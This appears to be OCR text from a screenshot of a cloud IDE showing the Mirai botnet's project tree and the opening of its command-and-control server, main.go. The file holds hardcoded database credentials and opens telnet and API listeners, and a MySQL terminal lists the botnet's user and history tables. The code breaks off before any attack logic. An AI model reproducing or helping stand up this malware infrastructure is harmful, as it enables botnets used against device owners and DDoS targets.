 9 File Edit Find View Go Run Tools Window Support Preview Run R Share
Go to Anything (⌘ P)
anonymous - /hom
docker
malware
dlr
loader
mirai
bot
cnc
admin.go
api.go
attack.go
bot.go
clientList.go
constants.go
database.go
main.go
debug
release
tools
build.sh
scripts
bins.sh
ForumPost.md
ForumPost.txt
LICENSE.md
README.md
token.txt
mnt
index.html
README.md
Welcome × README.md × main.go ×
1 package main
2
3 import (
4     "errors"
5     "fmt"
6     "net"
7     "time"
8 )
9
10 const DatabaseAddr string = "127.0.0.1:3306"
11 const DatabaseUser string = "root"
12 const DatabasePass string = "Admin123!"
13 const DatabaseTable string = "mirai"
14
15 var clientList *ClientList = NewClientList()
16 var database *Database = NewDatabase(DatabaseAddr, DatabaseUser, DatabasePass, DatabaseTable)
17
18 func main() {
19     tel, err := net.Listen("tcp", "0.0.0.0:23")
20     if err != nil {
21         fmt.Println(err)
22         return
23     }
24
25     api, err := net.Listen("tcp", "0.0.0.0:101")
26     if err != nil {
27         fmt.Println(err)
28         return
29     }
30
31     go func() {
28:9 Go Tabs: 4
mysql - "ip-172-31-42-110 × bash - "ip-172-31-42-110" ×
| mysql              |
| performance_schema |
| sys                |
+--------------------+
5 rows in set (0.00 sec)
mysql> show tables from mirai;
+-----------------+
| Tables_in_mirai |
+-----------------+
| history         |
| users           |
| whitelist       |
+-----------------+
3 rows in set (0.00 sec)
mysql>
main*